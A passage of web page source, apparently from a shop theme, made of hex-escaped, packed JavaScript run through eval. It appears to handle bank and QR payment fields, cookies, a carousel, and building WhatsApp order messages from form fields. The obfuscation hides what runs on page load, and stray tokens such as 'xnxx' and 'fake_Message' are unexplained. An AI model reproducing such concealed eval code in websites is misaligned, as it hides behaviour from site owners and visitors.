E\x61\x6D\x61\x42\x61\x6E\x6B\x31\x7C\x6E\x6F\x52\x65\x6B\x31\x7C\x6E\x61\x6D\x61\x50\x65\x6D\x69\x6C\x69\x6B\x31\x7C\x6E\x61\x6D\x61\x42\x61\x6E\x6B\x32\x7C\x6E\x6F\x52\x65\x6B\x32\x7C\x6E\x61\x6D\x61\x50\x65\x6D\x69\x6C\x69\x6B\x32\x7C\x6E\x61\x6D\x61\x42\x61\x6E\x6B\x33\x7C\x6E\x6F\x52\x65\x6B\x33\x7C\x6E\x61\x6D\x61\x50\x65\x6D\x69\x6C\x69\x6B\x33\x7C\x61\x6C\x74\x7C\x53\x63\x61\x6E\x7C\x6B\x6F\x64\x65\x7C\x51\x52\x7C\x4F\x56\x4F\x7C\x63\x6C\x61\x73\x73\x7C\x6B\x6F\x64\x65\x51\x52\x7C\x44\x41\x4E\x41\x7C\x6E\x6F\x74\x65\x43\x68\x61\x74\x7C\x74\x6F\x6B\x70\x65\x64\x5F\x73\x65\x61\x72\x63\x68\x7C\x62\x6F\x72\x64\x65\x72\x7C\x76\x61\x6C\x7C\x62\x61\x63\x6B\x7C\x6C\x6F\x61\x64\x4D\x6F\x64\x65\x7C\x6E\x65\x77\x7C\x44\x61\x74\x65\x7C\x73\x65\x74\x54\x69\x6D\x65\x7C\x67\x65\x74\x54\x69\x6D\x65\x7C\x31\x30\x30\x30\x7C\x65\x78\x70\x69\x72\x65\x73\x7C\x74\x6F\x47\x4D\x54\x53\x74\x72\x69\x6E\x67\x7C\x70\x61\x74\x68\x7C\x72\x65\x61\x64\x43\x6F\x6F\x6B\x69\x65\x7C\x73\x70\x6C\x69\x74\x7C\x66\x6F\x72\x7C\x77\x68\x69\x6C\x65\x7C\x63\x68\x61\x72\x41\x74\x7C\x69\x6E\x64\x65\x78\x4F\x66\x7C\x65\x72\x61\x73\x65\x43\x6F\x6F\x6B\x69\x65\x7C\x61\x6E\x69\x6D\x61\x74\x65\x7C\x73\x63\x72\x6F\x6C\x6C\x54\x6F\x70\x7C\x73\x6C\x6F\x77\x7C\x72\x65\x61\x64\x79\x7C\x62\x6F\x78\x7C\x73\x6C\x69\x64\x65\x54\x6F\x67\x67\x6C\x65\x7C\x66\x61\x73\x74\x7C\x74\x6F\x67\x67\x6C\x65\x43\x6C\x61\x73\x73\x7C\x61\x63\x74\x69\x76\x65\x7C\x73\x74\x79\x6C\x65\x7C\x6D\x61\x78\x7C\x70\x78\x7C\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x7C\x6B\x61\x6E\x74\x75\x70\x7C\x70\x6F\x70\x7C\x70\x61\x79\x6D\x65\x6E\x74\x7C\x70\x6F\x72\x6E\x7C\x70\x61\x72\x65\x6E\x74\x73\x7C\x63\x68\x61\x74\x7C\x6F\x72\x64\x65\x72\x7C\x75\x63\x69\x68\x61\x49\x74\x61\x63\x68\x69\x7C\x64\x72\x6F\x70\x64\x6F\x77\x6E\x7C\x63\x6C\x6F\x73\x65\x55\x63\x69\x68\x61\x49\x74\x61\x63\x68\x69\x7C\x74\x6F\x67\x67\x6C\x65\x7C\x6B\x65\x79\x75\x70\x7C\x6D\x6F\x62\x69\x6C\x65\x7C\x41\x6E\x64\x72\x6F\x69\x64\x7C\x77\x65\x62\x4F\x53\x7C\x69\x50\x68\x6F\x6E\x65\x7C\x69\x50\x61\x64\x7C\x7C\x69\x50\x6F\x64\x7C\x42\x6C\x61\x63\x6B\x42\x65\x72\x72\x79\x7C\x49\x45\x4D\x6F\x62\x69\x6C\x65\x7C\x4F\x70\x65\x72\x61\x7C\x4D\x69\x6E\x69\x7C\x74\x65\x73\x74\x7C\x6E\x61\x76\x69\x67\x61\x74\x6F\x72\x7C\x75\x73\x65\x72\x41\x67\x65\x6E\x74\x7C\x69\x63\x6F\x6E\x7C\x74\x72\x69\x67\x67\x65\x72","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0x60a9x1,_0x60a9x2,_0x60a9x3,_0x60a9x4,_0x60a9x5,_0x60a9x6){_0x60a9x5= function(_0x60a9x3){return (_0x60a9x3< _0x60a9x2?_0x3deb[4]:_0x60a9x5(parseInt(_0x60a9x3/ _0x60a9x2)))+ ((_0x60a9x3= _0x60a9x3% _0x60a9x2)> 35?String[_0x3deb[5]](_0x60a9x3+ 29):_0x60a9x3.toString(36))};if(!_0x3deb[4][_0x3deb[6]](/^/,String)){while(_0x60a9x3--){_0x60a9x6[_0x60a9x5(_0x60a9x3)]= _0x60a9x4[_0x60a9x3]|| _0x60a9x5(_0x60a9x3)};_0x60a9x4= [function(_0x60a9x5){return _0x60a9x6[_0x60a9x5]}];_0x60a9x5= function(){return _0x3deb[7]};_0x60a9x3= 1};while(_0x60a9x3--){if(_0x60a9x4[_0x60a9x3]){_0x60a9x1= _0x60a9x1[_0x3deb[6]]( new RegExp(_0x3deb[8]+ _0x60a9x5(_0x60a9x3)+ _0x3deb[8],_0x3deb[9]),_0x60a9x4[_0x60a9x3])}};return _0x60a9x1}(_0x3deb[0],62,139,_0x3deb[3][_0x3deb[2]](_0x3deb[1]),0,{}))
//]]>
</script>
<script>//<![CDATA[
var _0x2e67=["\x24\x28\x22\x2E\x32\x69\x2D\x32\x6A\x20\x2E\x32\x6B\x22\x29\x2E\x31\x6C\x28\x22\x23\x31\x75\x2D\x31\x31\x20\x2E\x78\x2D\x31\x31\x22\x29\x3B\x24\x28\x31\x6D\x29\x2E\x71\x28\x22\x32\x6C\x22\x2C\x34\x28\x29\x7B\x24\x28\x22\x23\x31\x75\x2D\x31\x31\x20\x2E\x78\x2D\x31\x31\x22\x29\x2E\x32\x6D\x28\x7B\x31\x76\x3A\x30\x2C\x32\x6E\x3A\x31\x2C\x32\x6F\x3A\x21\x30\x2C\x32\x70\x3A\x31\x32\x2C\x32\x71\x3A\x21\x30\x2C\x32\x72\x3A\x5B\x27\x3C\x31\x34\x20\x31\x77\x3D\x22\x30\x20\x30\x20\x32\x34\x20\x32\x34\x22\x3E\x3C\x31\x78\x20\x64\x3D\x22\x32\x73\x2E\x34\x31\x2C\x31\x36\x2E\x32\x74\x2E\x32\x75\x2C\x32\x76\x2E\x34\x31\x2C\x37\x2E\x32\x77\x2C\x32\x78\x2C\x32\x79\x2C\x32\x7A\x2E\x34\x31\x2C\x31\x36\x2E\x31\x79\x22\x2F\x3E\x3C\x2F\x31\x34\x3E\x27\x2C\x27\x3C\x31\x34\x20\x31\x77\x3D\x22\x30\x20\x30\x20\x32\x34\x20\x32\x34\x22\x3E\x3C\x31\x78\x20\x64\x3D\x22\x32\x41\x2E\x31\x6E\x2C\x31\x36\x2E\x32\x42\x2E\x31\x37\x2C\x32\x43\x2E\x31\x6E\x2C\x37\x2E\x32\x44\x2C\x32\x45\x2C\x32\x46\x2C\x32\x47\x2E\x31\x6E\x2C\x31\x36\x2E\x31\x79\x22\x2F\x3E\x3C\x2F\x31\x34\x3E\x27\x5D\x2C\x32\x48\x3A\x7B\x30\x3A\x7B\x32\x49\x3A\x31\x2C\x31\x76\x3A\x30\x7D\x7D\x7D\x29\x3B\x6A\x28\x79\x29\x2E\x32\x4A\x28\x34\x28\x29\x7B\x43\x3D\x31\x3B\x6A\x28\x22\x2E\x78\x2D\x31\x6F\x22\x29\x2E\x72\x28\x34\x28\x29\x7B\x6A\x28\x33\x29\x2E\x73\x28\x22\x32\x4B\x22\x2B\x43\x29\x3B\x6A\x28\x33\x29\x2E\x6D\x28\x22\x58\x2D\x31\x7A\x22\x2C\x43\x29\x3B\x43\x3D\x43\x2B\x31\x7D\x29\x3B\x31\x35\x3D\x31\x3B\x6A\x28\x22\x2E\x78\x2D\x32\x4C\x22\x29\x2E\x32\x4D\x28\x22\x2E\x32\x4E\x22\x29\x2E\x72\x28\x34\x28\x29\x7B\x6A\x28\x33\x29\x2E\x73\x28\x22\x31\x41\x22\x2B\x31\x35\x29\x3B\x31\x35\x3D\x31\x35\x2B\x31\x7D\x29\x3B\x6A\x28\x22\x2E\x78\x2D\x31\x6F\x22\x29\x2E\x72\x28\x34\x28\x29\x7B\x31\x42\x3D\x6A\x28\x33\x29\x2E\x58\x28\x22\x31\x7A\x22\x29\x3B\x31\x70\x3D\x6A\x28\x22\x2E\x31\x41\x22\x2B\x31\x42\x2B\x22\x20\x32\x4F\x22\x29\x2E\x6D\x28\x22\x32\x50\x22\x29\x3B\x32\x51\x2E\x32\x52\x28\x31\x70\x29\x3B\x6A\x28\x33\x29\x2E\x32\x53\x28\x22\x32\x54\x2D\x32\x55\x22\x2C\x22\x32\x56\x28\x22\x2B\x31\x70\x2B\x22\x29\x22\x29\x7D\x29\x3B\x32\x57\x3D\x6A\x28\x22\x2E\x78\x2D\x31\x6F\x22\x29\x2E\x32\x58\x7D\x29\x7D\x29\x3B\x36\x20\x24\x31\x71\x3D\x70\x3B\x24\x28\x22\x2E\x38\x2D\x32\x59\x22\x29\x2E\x71\x28\x22\x75\x22\x2C\x34\x28\x29\x7B\x63\x28\x24\x31\x71\x3D\x3D\x3D\x70\x29\x7B\x24\x31\x71\x3D\x24\x28\x22\x3C\x31\x43\x3E\x3C\x2F\x31\x43\x3E\x22\x29\x2E\x31\x44\x28\x24\x28\x22\x2E\x32\x5A\x2D\x33\x30\x22\x29\x2E\x33\x31\x28\x29\x2E\x33\x32\x28\x29\x29\x2E\x31\x6C\x28\x22\x2E\x33\x33\x22\x29\x7D\x7D\x29\x3B\x24\x28\x22\x61\x2E\x33\x34\x2D\x33\x35\x22\x29\x2E\x75\x28\x34\x28\x29\x7B\x24\x28\x22\x2E\x31\x72\x22\x29\x2E\x73\x28\x22\x31\x38\x2D\x31\x39\x2D\x31\x45\x22\x29\x3B\x24\x28\x22\x2E\x31\x46\x22\x29\x2E\x73\x28\x22\x31\x38\x2D\x31\x39\x2D\x31\x47\x22\x29\x7D\x29\x3B\x24\x28\x22\x2E\x31\x72\x2C\x2E\x33\x36\x22\x29\x2E\x71\x28\x22\x75\x22\x2C\x34\x28\x29\x7B\x24\x28\x22\x2E\x31\x72\x22\x29\x2E\x7A\x28\x22\x31\x38\x2D\x31\x39\x2D\x31\x45\x22\x29\x3B\x24\x28\x22\x2E\x31\x46\x22\x29\x2E\x7A\x28\x22\x31\x38\x2D\x31\x39\x2D\x31\x47\x22\x29\x7D\x29\x3B\x36\x20\x31\x48\x3D\x33\x37\x3B\x24\x2E\x72\x28\x31\x48\x2C\x34\x28\x61\x2C\x62\x29\x7B\x24\x28\x22\x23\x31\x49\x20\x2E\x31\x4A\x20\x33\x38\x22\x29\x2E\x31\x44\x28\x27\x3C\x31\x4B\x20\x33\x39\x3D\x22\x27\x2B\x61\x2B\x22\x25\x35\x22\x2B\x62\x2B\x27\x22\x3E\x27\x2B\x61\x2B\x22\x20\x2D\x20\x22\x2B\x62\x2B\x22\x3C\x2F\x31\x4B\x3E\x22\x29\x7D\x29\x3B\x24\x28\x22\x2E\x31\x61\x2D\x38\x22\x29\x2E\x72\x28\x34\x28\x29\x7B\x24\x28\x33\x29\x2E\x74\x28\x22\x31\x62\x22\x29\x2E\x75\x28\x34\x28\x29\x7B\x36\x20\x64\x3D\x24\x28\x33\x29\x2E\x6B\x28\x22\x2E\x31\x61\x2D\x38\x22\x29\x2E\x6D\x28\x22\x31\x4C\x22\x29\x3B\x36\x20\x61\x3D\x24\x28\x33\x29\x2E\x6C\x28\x29\x3B\x24\x28\x22\x2E\x31\x73\x22\x29\x2E\x6C\x28\x61\x29\x3B\x24\x28\x33\x29\x2E\x6B\x28\x22\x2E\x31\x61\x2D\x38\x22\x29\x2E\x74\x28\x22\x31\x62\x22\x29\x2E\x33\x61\x28\x22\x31\x4D\x22\x29\x3B\x24\x28\x33\x29\x2E\x73\x28\x22\x33\x62\x22\x29\x3B\x24\x28\x33\x29\x2E\x6B\x28\x22\x2E\x31\x61\x2D\x38\x22\x29\x2E\x6D\x28\x22\x58\x2D\x33\x63\x22\x2C\x61\x29\x3B\x24\x28\x22\x2E\x31\x73\x20\x2E\x22\x2B\x64\x29\x2E\x74\x28\x22\x62\x22\x29\x2E\x6C\x28\x61\x29\x7D\x29\x7D\x29\x3B\x24\x28\x22\x2E\x41\x2D\x38\x20\x2E\x31\x63\x22\x29\x2E\x72\x28\x34\x28\x29\x7B\x76\x3D\x24\x28\x33\x29\x2E\x6B\x28\x22\x76\x22\x29\x3B\x24\x28\x27\x3C\x31\x62\x20\x31\x4D\x3D\x22\x59\x22\x3E\x33\x64\x20\x33\x65\x3C\x2F\x31\x62\x3E\x27\x29\x2E\x31\x6C\x28\x76\x29\x7D\x29\x3B\x24\x28\x79\x29\x2E\x71\x28\x22\x33\x66\x22\x2C\x22\x2E\x41\x2D\x38\x20\x2E\x31\x63\x22\x2C\x34\x28\x29\x7B\x63\x28\x24\x28\x33\x29\x2E\x39\x28\x29\x21\x3D\x22\x22\x29\x7B\x24\x28\x33\x29\x2E\x7A\x28\x22\x42\x22\x29\x3B\x24\x28\x33\x29\x2E\x6B\x28\x22\x76\x22\x29\x2E\x74\x28\x22\x2E\x59\x22\x29\x2E\x7A\x28\x22\x31\x64\x22\x29\x7D\x7D\x29\x3B\x24\x28\x79\x29\x2E\x71\x28\x22\x33\x67\x22\x2C\x22\x2E\x41\x2D\x38\x20\x33\x68\x22\x2C\x34\x28\x29\x7B\x24\x28\x33\x29\x2E\x7A\x28\x22\x42\x22\x29\x3B\x24\x28\x33\x29\x2E\x6B\x28\x22\x76\x22\x29\x2E\x74\x28\x22\x2E\x59\x22\x29\x2E\x7A\x28\x22\x31\x64\x22\x29\x7D\x29\x3B\x24\x28\x79\x29\x2E\x71\x28\x22\x33\x69\x22\x2C\x22\x2E\x41\x2D\x38\x20\x33\x6A\x2C\x20\x2E\x41\x2D\x38\x20\x33\x6B\x22\x2C\x34\x28\x29\x7B\x63\x28\x33\x6C\x2E\x33\x6D\x3D\x3D\x3D\x31\x33\x29\x7B\x24\x28\x33\x29\x2E\x6B\x28\x22\x2E\x33\x6E\x2D\x38\x2C\x20\x23\x33\x6F\x2D\x33\x70\x2D\x33\x71\x22\x29\x2E\x74\x28\x22\x2E\x31\x4E\x22\x29\x2E\x33\x72\x28\x22\x75\x22\x29\x7D\x7D\x29\x3B\x24\x28\x79\x29\x2E\x71\x28\x22\x75\x22\x2C\x22\x2E\x41\x2D\x38\x20\x2E\x31\x4E\x22\x2C\x34\x28\x29\x7B\x31\x4F\x28\x24\x28\x33\x29\x2E\x6B\x28\x22\x2E\x31\x50\x2D\x38\x2C\x2E\x31\x50\x2D\x33\x73\x22\x29\x2E\x6D\x28\x22\x31\x4C\x22\x29\x29\x3B\x5A\x20\x70\x7D\x29\x3B\x34\x20\x31\x4F\x28\x4D\x29\x7B\x36\x20\x62\x3D\x31\x51\x3B\x24\x28\x22\x23\x22\x2B\x4D\x2B\x22\x20\x2E\x31\x63\x22\x29\x2E\x72\x28\x34\x28\x29\x7B\x63\x28\x24\x2E\x31\x65\x28\x24\x28\x33\x29\x2E\x39\x28\x29\x29\x3D\x3D\x22\x22\x7C\x7C\x24\x2E\x31\x65\x28\x24\x28\x33\x29\x2E\x39\x28\x29\x29\x3D\x3D\x22\x31\x52\x22\x29\x7B\x24\x28\x33\x29\x2E\x73\x28\x22\x42\x22\x29\x7D\x7D\x29\x3B\x24\x28\x22\x23\x22\x2B\x4D\x2B\x22\x20\x2E\x31\x63\x22\x29\x2E\x72\x28\x34\x28\x29\x7B\x63\x28\x24\x2E\x31\x65\x28\x24\x28\x33\x29\x2E\x39\x28\x29\x29\x3D\x3D\x22\x22\x29\x7B\x62\x3D\x70\x3B\x24\x28\x33\x29\x2E\x6B\x28\x22\x76\x22\x29\x2E\x74\x28\x22\x2E\x59\x22\x29\x2E\x73\x28\x22\x31\x64\x22\x29\x3B\x24\x28\x33\x29\x2E\x42\x28\x29\x3B\x5A\x20\x70\x7D\x31\x74\x7B\x63\x28\x24\x2E\x31\x65\x28\x24\x28\x33\x29\x2E\x39\x28\x29\x29\x3D\x3D\x22\x31\x52\x22\x29\x7B\x62\x3D\x70\x3B\x24\x28\x33\x29\x2E\x6B\x28\x22\x76\x22\x29\x2E\x74\x28\x22\x2E\x59\x22\x29\x2E\x73\x28\x22\x31\x64\x22\x29\x3B\x5A\x20\x70\x7D\x7D\x7D\x29\x3B\x63\x28\x62\x3D\x3D\x3D\x31\x51\x29\x7B\x36\x20\x55\x3D\x22\x22\x3B\x36\x20\x4A\x3D\x22\x33\x74\x3A\x2F\x2F\x33\x75\x2E\x31\x53\x2E\x33\x76\x2F\x31\x54\x22\x3B\x63\x28\x2F\x33\x77\x7C\x33\x78\x7C\x33\x79\x7C\x33\x7A\x7C\x33\x41\x7C\x33\x42\x7C\x33\x43\x7C\x33\x44\x20\x33\x45\x2F\x69\x2E\x33\x46\x28\x33\x47\x2E\x33\x48\x29\x29\x7B\x4A\x3D\x22\x31\x53\x3A\x2F\x2F\x31\x54\x22\x7D\x63\x28\x4D\x3D\x3D\x22\x33\x49\x22\x29\x7B\x36\x20\x54\x3D\x31\x55\x2C\x47\x3D\x31\x56\x2C\x6F\x3D\x31\x57\x2C\x52\x3D\x31\x58\x2C\x67\x3D\x24\x28\x22\x2E\x33\x4A\x22\x29\x2E\x6C\x28\x29\x2C\x4F\x3D\x24\x28\x22\x23\x22\x2B\x4D\x2B\x22\x20\x2E\x31\x73\x22\x29\x2E\x39\x28\x29\x3B\x36\x20\x55\x3D\x4A\x2B\x22\x3F\x31\x59\x3D\x22\x2B\x6F\x2B\x52\x2B\x22\x26\x6C\x3D\x22\x2B\x47\x2B\x22\x20\x22\x2B\x54\x2B\x22\x2E\x2E\x20\x22\x2B\x4F\x2B\x22\x20\x22\x2B\x67\x2B\x22\x25\x35\x25\x31\x5A\x20\x32\x30\x20\x22\x2B\x31\x66\x2E\x31\x30\x7D\x31\x74\x7B\x63\x28\x4D\x3D\x3D\x22\x31\x49\x22\x29\x7B\x36\x20\x54\x3D\x31\x55\x2C\x47\x3D\x31\x56\x2C\x6F\x3D\x31\x57\x2C\x52\x3D\x31\x58\x2C\x49\x3D\x24\x28\x22\x2E\x33\x4B\x22\x29\x2E\x6C\x28\x29\x2C\x46\x3D\x24\x28\x22\x23\x22\x2B\x4D\x2B\x22\x20\x2E\x33\x4C\x22\x29\x2E\x6C\x28\x29\x2C\x44\x3D\x24\x28\x22\x23\x22\x2B\x4D\x2B\x22\x20\x2E\x33\x4D\x20\x2E\x33\x4E\x22\x29\x2E\x6C\x28\x29\x2C\x57\x3D\x24\x28\x22\x23\x22\x2B\x4D\x2B\x22\x20\x2E\x33\x4F\x22\x29\x2E\x39\x28\x29\x2C\x50\x3D\x24\x28\x22\x23\x22\x2B\x4D\x2B\x22\x20\x2E\x33\x50\x22\x29\x2E\x6C\x28\x29\x2C\x45\x3D\x24\x28\x22\x23\x33\x51\x22\x29\x2E\x39\x28\x29\x2C\x4B\x3D\x24\x28\x22\x23\x22\x2B\x4D\x2B\x22\x20\x2E\x33\x52\x22\x29\x2E\x39\x28\x29\x2C\x6E\x3D\x24\x28\x22\x23\x22\x2B\x4D\x2B\x22\x20\x2E\x33\x53\x22\x29\x2E\x39\x28\x29\x2C\x48\x3D\x24\x28\x22\x23\x22\x2B\x4D\x2B\x22\x20\x2E\x33\x54\x22\x29\x2E\x39\x28\x29\x2C\x77\x3D\x24\x28\x22\x23\x22\x2B\x4D\x2B\x22\x20\x2E\x33\x55\x22\x29\x2E\x39\x28\x29\x2C\x4C\x3D\x24\x28\x22\x23\x22\x2B\x4D\x2B\x22\x20\x2E\x31\x4A\x22\x29\x2E\x39\x28\x29\x3B\x36\x20\x55\x3D\x4A\x2B\x22\x3F\x31\x59\x3D\x22\x2B\x6F\x2B\x52\x2B\x22\x26\x6C\x3D\x22\x2B\x47\x2B\x22\x20\x22\x2B\x54\x2B\x22\x2C\x20\x33\x56\x20\x33\x57\x20\x33\x58\x21\x25\x35\x25\x35\u25AA\uFE0F\x20\x2A\x33\x59\x2A\x20\x3A\x20\x22\x2B\x49\x2B\x22\x25\x35\u25AA\uFE0F\x20\x2A\x33\x5A\x2A\x20\x3A\x20\x22\x2B\x46\x2B\x22\x25\x35\u25AA\uFE0F\x20\x2A\x34\x30\x2A\x20\x3A\x20\x22\x2B\x44\x2B\x22\x25\x35\u25AA\uFE0F\x20\x2A\x34\x32\x20\x34\x33\x2A\x20\x3A\x22\x2B\x45\x2B\x22\x25\x35\x25\x35\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x25\x35\u25AA\uFE0F\x20\x2A\x34\x34\x20\x34\x35\x2A\x20\x20\x20\x20\x20\x3A\x20\x22\x2B\x57\x2B\x22\x25\x35\u25AA\uFE0F\x20\x2A\x34\x36\x20\x34\x37\x2A\x20\x20\x20\x20\x20\x3A\x20\x22\x2B\x4B\x2B\x22\x25\x35\u25AA\uFE0F\x20\x2A\x34\x38\x20\x2F\x20\x34\x39\x2A\x20\x3A\x20\x22\x2B\x6E\x2B\x22\x25\x35\u25AA\uFE0F\x20\x2A\x34\x61\x20\x34\x62\x2A\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x3A\x20\x22\x2B\x48\x2B\x22\x25\x35\u25AA\uFE0F\x20\x2A\x34\x63\x20\x34\x64\x2A\x20\x20\x20\x20\x3A\x20\x22\x2B\x77\x2B\x22\x25\x35\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x25\x35\x25\x35\u25AA\uFE0F\x20\x2A\x34\x65\x20\x32\x31\x2A\x20\x3A\x20\x22\x2B\x4C\x2B\x22\x25\x35\u25AA\uFE0F\x20\x2A\x34\x66\x20\x32\x31\x2A\x20\x20\x3A\x20\x22\x2B\x50\x2B\x22\x25\x35\x25\x31\x5A\x20\x32\x30\x20\x22\x2B\x31\x66\x2E\x31\x30\x7D\x31\x74\x7B\x34\x67\x28\x22\x34\x68\x20\x34\x69\x20\x34\x6A\x21\x22\x29\x7D\x7D\x24\x28\x33\x29\x2E\x6D\x28\x22\x31\x30\x22\x2C\x55\x29\x3B\x36\x20\x4E\x3D\x32\x32\x2C\x68\x3D\x32\x33\x2C\x56\x3D\x31\x67\x28\x28\x31\x68\x2E\x31\x69\x2F\x32\x29\x2D\x28\x4E\x2F\x32\x29\x29\x2C\x51\x3D\x31\x67\x28\x28\x31\x68\x2E\x31\x6A\x2F\x32\x29\x2D\x28\x68\x2F\x32\x29\x29\x2C\x53\x3D\x31\x6D\x2E\x32\x35\x28\x33\x2E\x31\x30\x2C\x22\x22\x2C\x22\x32\x36\x3D\x66\x2C\x20\x31\x66\x3D\x66\x2C\x20\x32\x37\x3D\x66\x2C\x20\x32\x38\x3D\x66\x2C\x20\x32\x39\x3D\x66\x2C\x20\x32\x61\x3D\x32\x62\x2C\x20\x32\x63\x3D\x31\x2C\x20\x32\x64\x3D\x66\x2C\x20\x31\x69\x3D\x22\x2B\x4E\x2B\x22\x2C\x20\x31\x6A\x3D\x22\x2B\x68\x2B\x22\x2C\x20\x32\x65\x3D\x22\x2B\x51\x2B\x22\x2C\x20\x31\x6B\x3D\x22\x2B\x56\x29\x3B\x53\x2E\x42\x28\x29\x3B\x5A\x20\x70\x7D\x7D\x24\x28\x79\x29\x2E\x71\x28\x22\x75\x22\x2C\x22\x2E\x34\x6B\x22\x2C\x34\x28\x29\x7B\x36\x20\x65\x3D\x24\x28\x33\x29\x2E\x6D\x28\x22\x31\x30\x22\x29\x2C\x62\x3D\x24\x28\x33\x29\x2E\x6D\x28\x22\x58\x2D\x34\x6C\x22\x29\x2C\x64\x3D\x24\x28\x33\x29\x2E\x6D\x28\x22\x58\x2D\x34\x6D\x22\x29\x3B\x63\x28\x62\x3D\x3D\x32\x66\x29\x7B\x62\x3D\x32\x32\x7D\x63\x28\x64\x3D\x3D\x32\x66\x29\x7B\x64\x3D\x32\x33\x7D\x31\x6B\x3D\x31\x67\x28\x28\x31\x68\x2E\x31\x69\x2F\x32\x29\x2D\x28\x62\x2F\x32\x29\x29\x2C\x32\x67\x3D\x31\x67\x28\x28\x31\x68\x2E\x31\x6A\x2F\x32\x29\x2D\x28\x64\x2F\x32\x29\x29\x2C\x32\x68\x3D\x31\x6D\x2E\x32\x35\x28\x65\x2C\x22\x22\x2C\x22\x32\x36\x3D\x66\x2C\x20\x31\x66\x3D\x66\x2C\x20\x32\x37\x3D\x66\x2C\x20\x32\x38\x3D\x66\x2C\x20\x32\x39\x3D\x66\x2C\x20\x32\x61\x3D\x32\x62\x2C\x20\x32\x63\x3D\x31\x2C\x20\x32\x64\x3D\x66\x2C\x20\x31\x69\x3D\x22\x2B\x62\x2B\x22\x2C\x20\x31\x6A\x3D\x22\x2B\x64\x2B\x22\x2C\x20\x32\x65\x3D\x22\x2B\x32\x67\x2B\x22\x2C\x20\x31\x6B\x3D\x22\x2B\x31\x6B\x29\x3B\x32\x68\x2E\x42\x28\x29\x3B\x5A\x20\x70\x7D\x29\x3B","\x7C","\x73\x70\x6C\x69\x74","\x7C\x7C\x7C\x74\x68\x69\x73\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x30\x41\x7C\x76\x61\x72\x7C\x7C\x63\x68\x61\x74\x7C\x76\x61\x6C\x7C\x7C\x7C\x69\x66\x7C\x7C\x7C\x6E\x6F\x7C\x7C\x7C\x7C\x6A\x51\x75\x65\x72\x79\x7C\x70\x61\x72\x65\x6E\x74\x73\x7C\x74\x65\x78\x74\x7C\x61\x74\x74\x72\x7C\x7C\x7C\x66\x61\x6C\x73\x65\x7C\x6F\x6E\x7C\x65\x61\x63\x68\x7C\x61\x64\x64\x43\x6C\x61\x73\x73\x7C\x66\x69\x6E\x64\x7C\x63\x6C\x69\x63\x6B\x7C\x6C\x61\x62\x65\x6C\x7C\x7C\x6F\x77\x6C\x7C\x64\x6F\x63\x75\x6D\x65\x6E\x74\x7C\x72\x65\x6D\x6F\x76\x65\x43\x6C\x61\x73\x73\x7C\x6A\x73\x7C\x66\x6F\x63\x75\x73\x7C\x64\x6F\x74\x63\x6F\x75\x6E\x74\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x64\x61\x74\x61\x7C\x66\x61\x6B\x65\x5F\x4D\x65\x73\x73\x61\x67\x65\x7C\x72\x65\x74\x75\x72\x6E\x7C\x68\x72\x65\x66\x7C\x63\x61\x72\x6F\x75\x73\x65\x6C\x7C\x7C\x7C\x73\x76\x67\x7C\x73\x6C\x69\x64\x65\x63\x6F\x75\x6E\x74\x7C\x7C\x7C\x67\x6F\x7C\x74\x6F\x7C\x69\x6E\x73\x74\x61\x6E\x7C\x73\x70\x61\x6E\x7C\x77\x61\x6A\x69\x62\x7C\x62\x69\x67\x5F\x54\x54\x7C\x74\x72\x69\x6D\x7C\x6C\x6F\x63\x61\x74\x69\x6F\x6E\x7C\x4E\x75\x6D\x62\x65\x72\x7C\x73\x63\x72\x65\x65\x6E\x7C\x77\x69\x64\x74\x68\x7C\x68\x65\x69\x67\x68\x74\x7C\x6C\x65\x66\x74\x7C\x61\x70\x70\x65\x6E\x64\x54\x6F\x7C\x77\x69\x6E\x64\x6F\x77\x7C\x35\x39\x7C\x64\x6F\x74\x7C\x73\x6C\x69\x64\x65\x67\x72\x61\x62\x7C\x73\x65\x61\x72\x63\x68\x4C\x6F\x6E\x74\x65\x7C\x73\x69\x6E\x67\x6C\x65\x5F\x66\x69\x78\x65\x64\x5F\x6F\x76\x65\x72\x66\x6C\x6F\x77\x7C\x70\x65\x73\x61\x6E\x7C\x65\x6C\x73\x65\x7C\x63\x6F\x6C\x69\x7C\x73\x74\x61\x67\x65\x50\x61\x64\x64\x69\x6E\x67\x7C\x76\x69\x65\x77\x42\x6F\x78\x7C\x70\x61\x74\x68\x7C\x35\x38\x5A\x7C\x69\x6E\x66\x6F\x7C\x67\x61\x6C\x6C\x65\x72\x79\x5F\x78\x6E\x78\x78\x7C\x67\x72\x61\x62\x7C\x64\x69\x76\x7C\x61\x70\x70\x65\x6E\x64\x7C\x72\x65\x64\x74\x75\x62\x65\x7C\x73\x69\x6E\x67\x6C\x65\x5F\x66\x69\x78\x65\x64\x7C\x78\x6E\x78\x78\x7C\x61\x72\x72\x5F\x62\x61\x6E\x6B\x7C\x62\x65\x6C\x69\x5F\x6C\x61\x6E\x67\x73\x75\x6E\x67\x7C\x62\x61\x6E\x6B\x7C\x6F\x70\x74\x69\x6F\x6E\x7C\x69\x64\x7C\x63\x6C\x61\x73\x73\x7C\x73\x75\x62\x6D\x69\x74\x7C\x77\x68\x61\x74\x73\x41\x70\x70\x7C\x62\x6C\x6F\x67\x70\x65\x64\x69\x61\x7C\x74\x72\x75\x65\x7C\x64\x65\x66\x61\x75\x